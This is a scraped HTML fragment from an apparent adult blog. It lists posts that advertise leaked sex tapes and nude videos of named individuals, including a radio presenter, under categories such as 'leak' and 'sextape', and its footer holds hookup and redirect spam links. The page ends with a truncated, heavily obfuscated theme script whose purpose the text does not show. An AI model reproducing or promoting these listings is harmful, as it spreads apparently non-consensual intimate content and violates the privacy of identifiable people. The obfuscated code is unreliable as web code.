<img alt='L£ak Vid£o Of Rejoice Chinomso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yWafToyAw2P5mBzRQ3BKdBANDES0h6Nu5Zu2-EwbMp2FB7_e5xErBbtUZAk_8e0RKAW8nl7qq6SHPGifMz9a37NVhOSSSxKv2bu9fTTgASB0i43zijoECmWOpziM7GzYQT1SA5zgR9_zGZcr1t_VP3lFrzHZlxZZN-nh3_BBjF2ZmBsToNZTHA6MEWI/w72-h72-p-k-no-nu/Screenshot_20250806-032813_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>L&#163;ak Vid&#163;o Of Rejoice Chinomso</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T19:31:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>
<img alt='Singer Boobs pops out live on stage' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0818r5oLAPPdF_EVoQaOlZnCcmJt01V80WPe3JjENZzYsFv9t1QbgycMM7vDZ6rIhU6qAgdxagiaoeHmPz5gHMZdN7C-CMqpinnnS6mKkLSAcVKUAgfXqsp_2Jlswz0-X7Rz_V1_dh2RW5RMn2hd75_AFJtzfW4pTqj6v3JZoBOhnhnn5ZACrFZsdAw/w72-h72-p-k-no-nu/IMG_20220513_191236_395.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>Singer Boobs pops out live on stage</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:21:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>
<img alt='Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42L2x1n6ToYdTCZ1jIbVbaMXLYBuD2NtLQBI-AcDxTDLWHSdgEQvM5csYJUZYTRP1X-C6dZCfWc_l6yMzWIR0O-Mj8Nq5i-RvfnYEIJ72m9kIUuJlJyGu7wokUvShWe8b51ngM8SvVKZyqpsiPBimWaaC1Ljw6GV7jl717R6TwdPGVoppFxWg7vKP-g/w72-h72-p-k-no-nu/UCScreenshot20220319212937.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:09:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar-r2' name='Sidebar Right (B)'>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/leak'>
leak
<span class='label-count'>78</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/Nude'>
Nude
<span class='label-count'>82</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/Porn'>
Porn
<span class='label-count'>42</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/sextape'>
sextape
<span class='label-count'>71</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='Https://www.assnaija.com.ng'>Home</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1'>About us</a></li>
<li><a href='https://www.liquidfire.mobi/redirect?sl=16&t=dr&track=175958_278953&siteid=278953'>Hook up</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1'>Sexdolls</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Ass Naija <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Ass Naija</a> | &#169;2022 <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>All Right reserved</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2747063911032802431?po\x3d8763273285050933868\x26origin\x3dhttps://www.assnaija.com.ng',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0xee1f=["\x62\x7A\x28\x62\x74\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x74\x28\x63\x29\x7B\x62\x75\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x41\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x76\x2E\x62\x42\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x43\x28\x33\x36\x29\x29\x7D\x3B\x62\x77\x28\x21\x27\x27\x2E\x62\x78\x28\x2F\x5E\x2F\x2C\x62\x76\x29\x29\x7B\x62\x79\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x74\x28\x65\x29\x7B\x62\x75\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x74\x28\x29\x7B\x62\x75\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x79\x28\x63\x2D\x2D\x29\x62\x77\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x78\x28\x62\x44\x20\x62\x45\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x75\x20\x70\x7D\x28\x27\x35\x5A\x28\x35\x52\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x35\x52\x28\x63\x29\x7B\x35\x53\x28\x63\x3C\x61\x3F\x5C\x27\x5C\x27\x3A\x65\x28\x35\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x35\x57\x2E\x36\x30\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x36\x31\x28\x33\x36\x29\x29\x7D\x3B\x35\x54\x28\x21\x5C\x27\x5C\x27\x2E\x35\x58\x28\x2F\x5E\x2F\x2C\x35\x57\x29\x29\x7B\x35\x55\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x35\x52\x28\x65\x29\x7B\x35\x53\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x35\x52\x28\x29\x7B\x35\x53\x5C\x27\x5C\x5C\x5C\x5C\x77\x2B\x5C\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x35\x55\x28\x63\x2D\x2D\x29\x35\x54\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x35\x58\x28\x35\x59\x20\x36\x33\x28\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2B\x65\x28\x63\x29\x2B\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x67\x5C\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x35\x53\x20\x70\x7D\x28\x5C\x27\x51\x20\x31\x42\x3D\x31\x45\x3B\x5A\x20\x32\x31\x28\x29\x7B\x51\x20\x61\x3D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5